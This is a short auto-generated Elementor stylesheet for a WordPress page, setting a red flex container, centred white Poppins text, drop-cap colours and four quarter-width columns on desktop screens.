.elementor-icon{border-radius:40px 40px 40px 40px;}.elementor-1116 .elementor-element.elementor-element-502ee5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1116 .elementor-element.elementor-element-502ee5b:not(.elementor-motion-effects-element-type-background), .elementor-1116 .elementor-element.elementor-element-502ee5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2243C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-067332c{text-align:center;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#FFFFFF;}body.elementor-page-1116:not(.elementor-motion-effects-element-type-background), body.elementor-page-1116 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-1116 .elementor-element.elementor-element-3999a75{--width:25%;}.elementor-1116 .elementor-element.elementor-element-18f0c5c{--width:25%;}.elementor-1116 .elementor-element.elementor-element-9c092b7{--width:25%;}.elementor-1116 .elementor-element.elementor-element-928fa22{--width:25%;}}